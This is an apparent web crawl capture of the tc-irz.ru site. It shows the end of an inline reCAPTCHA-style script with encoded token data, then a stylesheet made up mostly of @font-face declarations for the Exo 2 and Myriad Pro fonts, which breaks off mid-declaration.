WQ42w6nDkXQuwqA/CsOtw6rCvcO0w41rw5J8wqvCksKeL8Olw4A2bBrDq8KsE8KHwqxPw5ggw4jCscOswqEaw4nCusKdw4syw6zDncK8w43CjMKxw5MADgXCj8KZD8O7wqPCn1Jrwo7CkHRUw5Fcw5tBEMOpw7Uaw5Qtw5TCvh0ewpPCs8ObN13DljtRKh0xwq1KFMKvAAEjw4Yfw7/[base64]/[base64]/Dk8OYGcOEw57CoBYgAcK6Q8K2w7/[base64]/[base64]/Dh8KtwrvDk8OCMAjCnG/DjsOWwq3DrwLDpcO5w6khdQvCkHdAFlDCuMOXd2VxwqHCocKvSUNEC8K2UkHDtcKLTkvCqMKhw65dD2NVPsOWJsK3KBs0OQPDpSPCrCg0w63DtsKjwpUXfSTCjXdmNMKcwpnCgSLCjiXCtMK9f8OxwocPPMO0CnoFwr9DCMOadBY/wpHComEKXDt6w4/[base64]/ZcK9WHzDtF3DtCDDlQvCpcKPw58bbsK7SsO3FcKSHcOLw5/[base64]/[base64]/CpcKBC8OKPcOuw7Y8wrzCp8OWRcOXbcO1LsK9LWPCrUYXw6HDvMKTwqXDpGHCqcKjw5J3Jy/DvyxVwrxkSF7Dmj3DncOOB0ZYXsOULsObwoHDtWIlw7LCgC/[base64]/CjMONw4bCn8OswrMlGsKVwq0iO2ZRw7NVw75Ww77Du2MNwq7Csz8WW8OXwrvCrsKVTXXClsOaAMOODMKFED0hKE/Cs8KuE8Kgw5hBwqHCuiQPw6AZwoLCn8K4aVpXZh8ewqbDlyfCmDrClU7DgsOGOMKow6/Dr3DCisKeQDHCiRpww6oEScK+wqjDlMOhCMOEwo/[base64]/ZD/DpjsPwoTCtzbDgSZcD1w1w4hwV8K+w454WgfClMO9dsK/VsOwE8KDXCYYbBvDi1HDg8OFcsKGWMO2w7fCnwvCkcKvZggSSmrCocK8OSoAOS48NcKTwoPDuU3CrzfDoTArwpUIw6TDhg/CrBRHc8Ofwq3DqFnDnMOBMxXCvy9vw7LDosKHwoxBwpUuQ8Klwq/DuMOrYE8NaRfCqhhKwolAwrQGPcOMwpfCtMONw5snwqQMT3lGUkrChcOoECTCnMK+VMK6X2rCh8Kdw6LCrMOfG8OJw4ICRypIwqDCosKfAlvDusOBwofClMKtwrlJKcK2QhkwDxIpPMKbe8OKccKPV2XCmz/DoMK/w4YdGHrDj8ONw5rCpBoEZMKewr9Qw4MWw6o9w6nDjH0mfWbDo3DCsMKbSsKnw5krwpLDnMOQw4/[base64]/DkFTCncKbJMK/wpfCmcKdJDPDrsKcwo3CkV/CnlYcw6jCnFU\\u003d\x22],null,[\x22conf\x22,null,\x226LcwMeIUAAAAAOnm6u5lM27JA0vtxILjFOIv6mG6\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.tc-irz.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DHmHRxaBCp+OxGEIHibqrD1UJM38fsgUFGeABGmlX8Y\\u003d\x22,0,0,null,1,1769441685259,0,0,[65,39,203,36,236],null,[84,181],\x22RC-gVF2RehV-0S_Og\x22,null,null,null,null,null,\x220dAFcWeA4dEYqZEaup0If5lcA62O-dBRXDc-sgjbNSI28ES4lX3I0wlYIHH4t4zjsNySslCv_tElRf0-pVhuJa3EyroeiQ51peVA\x22,1769524485537]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tc-irz.ru/local/templates/irz/assets/css/css.css
body_size: 40164
content:
/*Defaults*/
@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/TrajanPro3-Regular.eot");
  src: local("Trajan Pro 3 Regular"), url("../fonts/exotwo/TrajanPro3-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/TrajanPro3-Regular.woff") format("woff"), url("../fonts/exotwo/TrajanPro3-Regular.woff2") format("woff2"), url("../fonts/exotwo/TrajanPro3-Regular.ttf") format("truetype"), url("../fonts/exotwo/TrajanPro3-Regular.svg#TrajanPro3-Regular") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "unicons";
  src: url("../fonts/unicon/unicons.eot") format("embedded-opentype"), url("../fonts/unicon/unicons.woff2") format("woff2"), url("../fonts/unicon/unicons.woff") format("woff"), url("../fonts/unicon/unicons.ttf") format("truetype"), url("../fonts/unicon/unicons.svg") format("svg");
  font-style: normal;
  font-weight: normal; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2thin.eot");
  src: local("Exo 2 Thin"), url("../fonts/exotwo/exo2thin.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2thin.woff") format("woff"), url("../fonts/exotwo/exo2thin.woff2") format("woff2"), url("../fonts/exotwo/exo2thin.ttf") format("truetype"), url("../fonts/exotwo/exo2thin.svg#exo2thin") format("svg");
  font-weight: 100;
  font-style: normal; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2thinitalic.eot");
  src: local("Exo 2 Thin Italic"), url("../fonts/exotwo/exo2thinitalic.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2thinitalic.woff") format("woff"), url("../fonts/exotwo/exo2thinitalic.woff2") format("woff2"), url("../fonts/exotwo/exo2thinitalic.ttf") format("truetype"), url("../fonts/exotwo/exo2thinitalic.svg#exo2thinitalic") format("svg");
  font-weight: 100;
  font-style: italic; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2extralight.eot");
  src: local("Exo 2 Extra Light"), url("../fonts/exotwo/exo2extralight.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2extralight.woff") format("woff"), url("../fonts/exotwo/exo2extralight.woff2") format("woff2"), url("../fonts/exotwo/exo2extralight.ttf") format("truetype"), url("../fonts/exotwo/exo2extralight.svg#exo2extralight") format("svg");
  font-weight: 200;
  font-style: normal; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2extralightitalic.eot");
  src: local("Exo 2 Extra Light Italic"), url("../fonts/exotwo/exo2extralightitalic.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2extralightitalic.woff") format("woff"), url("../fonts/exotwo/exo2extralightitalic.woff2") format("woff2"), url("../fonts/exotwo/exo2extralightitalic.ttf") format("truetype"), url("../fonts/exotwo/exo2extralightitalic.svg#exo2extralightitalic") format("svg");
  font-weight: 200;
  font-style: italic; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2light.eot");
  src: local("Exo 2 Light"), url("../fonts/exotwo/exo2light.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2light.woff") format("woff"), url("../fonts/exotwo/exo2light.woff2") format("woff2"), url("../fonts/exotwo/exo2light.ttf") format("truetype"), url("../fonts/exotwo/exo2light.svg#exo2light") format("svg");
  font-weight: 300;
  font-style: normal; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2lightitalic.eot");
  src: local("Exo 2 Light Italic"), url("../fonts/exotwo/exo2lightitalic.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2lightitalic.woff") format("woff"), url("../fonts/exotwo/exo2lightitalic.woff2") format("woff2"), url("../fonts/exotwo/exo2lightitalic.ttf") format("truetype"), url("../fonts/exotwo/exo2lightitalic.svg#exo2lightitalic") format("svg");
  font-weight: 300;
  font-style: italic; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2.eot");
  src: local("Exo 2"), url("../fonts/exotwo/exo2.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2.woff") format("woff"), url("../fonts/exotwo/exo2.woff2") format("woff2"), url("../fonts/exotwo/exo2.ttf") format("truetype"), url("../fonts/exotwo/exo2.svg#Exo2-Regular") format("svg");
  font-weight: 400;
  font-style: normal; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2italic.eot");
  src: local("Exo 2 Italic"), url("../fonts/exotwo/exo2italic.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2italic.woff") format("woff"), url("../fonts/exotwo/exo2italic.woff2") format("woff2"), url("../fonts/exotwo/exo2italic.ttf") format("truetype"), url("../fonts/exotwo/exo2italic.svg#Exo2-Italic") format("svg");
  font-weight: 400;
  font-style: italic; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2medium.eot");
  src: local("Exo 2 Medium'"), url("../fonts/exotwo/exo2medium.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2medium.woff") format("woff"), url("../fonts/exotwo/exo2medium.woff2") format("woff2"), url("../fonts/exotwo/exo2medium.ttf") format("truetype"), url("../fonts/exotwo/exo2medium.svg#Exo2-Medium") format("svg");
  font-weight: 500;
  font-style: normal; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2mediumitalic.eot");
  src: local("Exo 2 Medium Italic'"), url("../fonts/exotwo/exo2mediumitalic.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2mediumitalic.woff") format("woff"), url("../fonts/exotwo/exo2mediumitalic.woff2") format("woff2"), url("../fonts/exotwo/exo2mediumitalic.ttf") format("truetype"), url("../fonts/exotwo/exo2mediumitalic.svg#Exo2-MediumItalic") format("svg");
  font-weight: 500;
  font-style: italic; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2semibold.eot");
  src: local("Exo 2 Semi Bold"), url("../fonts/exotwo/exo2semibold.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2semibold.woff") format("woff"), url("../fonts/exotwo/exo2semibold.woff2") format("woff2"), url("../fonts/exotwo/exo2semibold.ttf") format("truetype"), url("../fonts/exotwo/exo2semibold.svg#Exo2-SemiBold") format("svg");
  font-weight: 600;
  font-style: normal; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2semibolditalic.eot");
  src: local("Exo 2 Semi Bold Italic"), url("../fonts/exotwo/exo2semibolditalic.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2semibolditalic.woff") format("woff"), url("../fonts/exotwo/exo2semibolditalic.woff2") format("woff2"), url("../fonts/exotwo/exo2semibolditalic.ttf") format("truetype"), url("../fonts/exotwo/exo2semibolditalic.svg#Exo2-SemiBoldItalic") format("svg");
  font-weight: 600;
  font-style: italic; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2bold.eot");
  src: local("Exo 2 Bold"), url("../fonts/exotwo/exo2bold.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2bold.woff") format("woff"), url("../fonts/exotwo/exo2bold.woff2") format("woff2"), url("../fonts/exotwo/exo2bold.ttf") format("truetype"), url("../fonts/exotwo/exo2bold.svg#Exo2-Bold") format("svg");
  font-weight: 700;
  font-style: normal; }

@font-face {
  font-family: "Exo 2";
  src: url("../fonts/exotwo/exo2bolditalic.eot");
  src: local("Exo 2 Bold Italic"), url("../fonts/exotwo/exo2bolditalic.eot?#iefix") format("embedded-opentype"), url("../fonts/exotwo/exo2bolditalic.woff") format("woff"), url("../fonts/exotwo/exo2bolditalic.woff2") format("woff2"), url("../fonts/exotwo/exo2bolditalic.ttf") format("truetype"), url("../fonts/exotwo/exo2bolditalic.svg#Exo2-BoldItalic") format("svg");
  font-weight: 700;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BoldCondIt.eot");
  src: local("Myriad Pro Bold Condensed Italic"), local("MyriadPro-BoldCondIt"), url("../fonts/myriadpro/MyriadPro-BoldCondIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BoldCondIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BoldCondIt.ttf") format("truetype");
  font-weight: bold;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BlackIt.eot");
  src: local("Myriad Pro Black Italic"), local("MyriadPro-BlackIt"), url("../fonts/myriadpro/MyriadPro-BlackIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BlackIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BlackIt.ttf") format("truetype");
  font-weight: 900;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-LightIt.eot");
  src: local("Myriad Pro Light Italic"), local("MyriadPro-LightIt"), url("../fonts/myriadpro/MyriadPro-LightIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-LightIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-LightIt.ttf") format("truetype");
  font-weight: 300;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BlackCond.eot");
  src: local("Myriad Pro Black Condensed"), local("MyriadPro-BlackCond"), url("../fonts/myriadpro/MyriadPro-BlackCond.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BlackCond.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BlackCond.ttf") format("truetype");
  font-weight: 900;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-Cond.eot");
  src: local("Myriad Pro Condensed"), local("MyriadPro-Cond"), url("../fonts/myriadpro/MyriadPro-Cond.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-Cond.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-Cond.ttf") format("truetype");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-Bold.eot");
  src: local("Myriad Pro Bold"), local("MyriadPro-Bold"), url("../fonts/myriadpro/MyriadPro-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-Bold.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BoldIt.eot");
  src: local("Myriad Pro Bold Italic"), local("MyriadPro-BoldIt"), url("../fonts/myriadpro/MyriadPro-BoldIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BoldIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BoldIt.ttf") format("truetype");
  font-weight: bold;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BoldSemiCnIt.eot");
  src: local("Myriad Pro Bold SemiCondensed Italic"), local("MyriadPro-BoldSemiCnIt"), url("../fonts/myriadpro/MyriadPro-BoldSemiCnIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BoldSemiCnIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BoldSemiCnIt.ttf") format("truetype");
  font-weight: bold;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-CondIt.eot");
  src: local("Myriad Pro Condensed Italic"), local("MyriadPro-CondIt"), url("../fonts/myriadpro/MyriadPro-CondIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-CondIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-CondIt.ttf") format("truetype");
  font-weight: normal;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-LightCond.eot");
  src: local("Myriad Pro Light Condensed"), local("MyriadPro-LightCond"), url("../fonts/myriadpro/MyriadPro-LightCond.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-LightCond.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-LightCond.ttf") format("truetype");
  font-weight: 300;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-SemiCn.eot");
  src: local("Myriad Pro SemiCondensed"), local("MyriadPro-SemiCn"), url("../fonts/myriadpro/MyriadPro-SemiCn.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-SemiCn.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-SemiCn.ttf") format("truetype");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-SemiCnIt.eot");
  src: local("Myriad Pro SemiCondensed Italic"), local("MyriadPro-SemiCnIt"), url("../fonts/myriadpro/MyriadPro-SemiCnIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-SemiCnIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-SemiCnIt.ttf") format("truetype");
  font-weight: normal;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BoldCond.eot");
  src: local("Myriad Pro Bold Condensed"), local("MyriadPro-BoldCond"), url("../fonts/myriadpro/MyriadPro-BoldCond.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BoldCond.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BoldCond.ttf") format("truetype");
  font-weight: bold;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-LightSemiExtIt.eot");
  src: local("Myriad Pro Light SemiExtended Italic"), local("MyriadPro-LightSemiExtIt"), url("../fonts/myriadpro/MyriadPro-LightSemiExtIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-LightSemiExtIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-LightSemiExtIt.ttf") format("truetype");
  font-weight: 300;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-Semibold.eot");
  src: local("Myriad Pro Semibold"), local("MyriadPro-Semibold"), url("../fonts/myriadpro/MyriadPro-Semibold.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-Semibold.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-Semibold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-Black.eot");
  src: local("Myriad Pro Black"), local("MyriadPro-Black"), url("../fonts/myriadpro/MyriadPro-Black.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-Black.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-Black.ttf") format("truetype");
  font-weight: 900;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-Regular.eot");
  src: local("Myriad Pro Regular"), local("MyriadPro-Regular"), url("../fonts/myriadpro/MyriadPro-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-Regular.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-LightSemiCn.eot");
  src: local("Myriad Pro Light SemiCondensed"), local("MyriadPro-LightSemiCn"), url("../fonts/myriadpro/MyriadPro-LightSemiCn.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-LightSemiCn.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-LightSemiCn.ttf") format("truetype");
  font-weight: 300;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BlackCondIt.eot");
  src: local("Myriad Pro Black Condensed Italic"), local("MyriadPro-BlackCondIt"), url("../fonts/myriadpro/MyriadPro-BlackCondIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BlackCondIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BlackCondIt.ttf") format("truetype");
  font-weight: 900;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-LightCondIt.eot");
  src: local("Myriad Pro Light Condensed Italic"), local("MyriadPro-LightCondIt"), url("../fonts/myriadpro/MyriadPro-LightCondIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-LightCondIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-LightCondIt.ttf") format("truetype");
  font-weight: 300;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-LightSemiExt.eot");
  src: local("Myriad Pro Light SemiExtended"), local("MyriadPro-LightSemiExt"), url("../fonts/myriadpro/MyriadPro-LightSemiExt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-LightSemiExt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-LightSemiExt.ttf") format("truetype");
  font-weight: 300;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BlackSemiCnIt.eot");
  src: local("Myriad Pro Black SemiCondensed Italic"), local("MyriadPro-BlackSemiCnIt"), url("../fonts/myriadpro/MyriadPro-BlackSemiCnIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BlackSemiCnIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BlackSemiCnIt.ttf") format("truetype");
  font-weight: bold;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-SemiboldCondIt.eot");
  src: local("Myriad Pro Semibold Condensed Italic"), local("MyriadPro-SemiboldCondIt"), url("../fonts/myriadpro/MyriadPro-SemiboldCondIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-SemiboldCondIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-SemiboldCondIt.ttf") format("truetype");
  font-weight: 600;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-SemiboldCond.eot");
  src: local("Myriad Pro Semibold Condensed"), local("MyriadPro-SemiboldCond"), url("../fonts/myriadpro/MyriadPro-SemiboldCond.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-SemiboldCond.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-SemiboldCond.ttf") format("truetype");
  font-weight: 600;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BoldSemiExtIt.eot");
  src: local("Myriad Pro Bold SemiExtended Italic"), local("MyriadPro-BoldSemiExtIt"), url("../fonts/myriadpro/MyriadPro-BoldSemiExtIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BoldSemiExtIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BoldSemiExtIt.ttf") format("truetype");
  font-weight: bold;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-SemiboldSemiCn.eot");
  src: local("Myriad Pro Semibold SemiCondensed"), local("MyriadPro-SemiboldSemiCn"), url("../fonts/myriadpro/MyriadPro-SemiboldSemiCn.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-SemiboldSemiCn.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-SemiboldSemiCn.ttf") format("truetype");
  font-weight: 600;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BlackSemiExtIt.eot");
  src: local("Myriad Pro Black SemiExtended Italic"), local("MyriadPro-BlackSemiExtIt"), url("../fonts/myriadpro/MyriadPro-BlackSemiExtIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BlackSemiExtIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BlackSemiExtIt.ttf") format("truetype");
  font-weight: 900;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-SemiboldSemiExtIt.eot");
  src: local("Myriad Pro Semibold SemiExtended Italic"), local("MyriadPro-SemiboldSemiExtIt"), url("../fonts/myriadpro/MyriadPro-SemiboldSemiExtIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-SemiboldSemiExtIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-SemiboldSemiExtIt.ttf") format("truetype");
  font-weight: 600;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-LightSemiCnIt.eot");
  src: local("Myriad Pro Light SemiCondensed Italic"), local("MyriadPro-LightSemiCnIt"), url("../fonts/myriadpro/MyriadPro-LightSemiCnIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-LightSemiCnIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-LightSemiCnIt.ttf") format("truetype");
  font-weight: 300;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BoldSemiCn.eot");
  src: local("Myriad Pro Bold SemiCondensed"), local("MyriadPro-BoldSemiCn"), url("../fonts/myriadpro/MyriadPro-BoldSemiCn.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BoldSemiCn.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BoldSemiCn.ttf") format("truetype");
  font-weight: bold;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-SemiboldSemiCnIt.eot");
  src: local("Myriad Pro Semibold SemiCondensed Italic"), local("MyriadPro-SemiboldSemiCnIt"), url("../fonts/myriadpro/MyriadPro-SemiboldSemiCnIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-SemiboldSemiCnIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-SemiboldSemiCnIt.ttf") format("truetype");
  font-weight: 600;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-SemiboldIt.eot");
  src: local("Myriad Pro Semibold Italic"), local("MyriadPro-SemiboldIt"), url("../fonts/myriadpro/MyriadPro-SemiboldIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-SemiboldIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-SemiboldIt.ttf") format("truetype");
  font-weight: 600;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-It.eot");
  src: local("Myriad Pro Italic"), local("MyriadPro-It"), url("../fonts/myriadpro/MyriadPro-It.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-It.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-It.ttf") format("truetype");
  font-weight: normal;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BoldSemiExt.eot");
  src: local("Myriad Pro Bold SemiExtended"), local("MyriadPro-BoldSemiExt"), url("../fonts/myriadpro/MyriadPro-BoldSemiExt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BoldSemiExt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BoldSemiExt.ttf") format("truetype");
  font-weight: bold;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-Light.eot");
  src: local("Myriad Pro Light"), local("MyriadPro-Light"), url("../fonts/myriadpro/MyriadPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-Light.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-SemiboldSemiExt.eot");
  src: local("Myriad Pro Semibold SemiExtended"), local("MyriadPro-SemiboldSemiExt"), url("../fonts/myriadpro/MyriadPro-SemiboldSemiExt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-SemiboldSemiExt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-SemiboldSemiExt.ttf") format("truetype");
  font-weight: 600;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-SemiExtIt.eot");
  src: local("Myriad Pro SemiExtended Italic"), local("MyriadPro-SemiExtIt"), url("../fonts/myriadpro/MyriadPro-SemiExtIt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-SemiExtIt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-SemiExtIt.ttf") format("truetype");
  font-weight: normal;
  font-style: italic; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BlackSemiCn.eot");
  src: local("Myriad Pro Black SemiCondensed"), local("MyriadPro-BlackSemiCn"), url("../fonts/myriadpro/MyriadPro-BlackSemiCn.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BlackSemiCn.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BlackSemiCn.ttf") format("truetype");
  font-weight: 900;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-BlackSemiExt.eot");
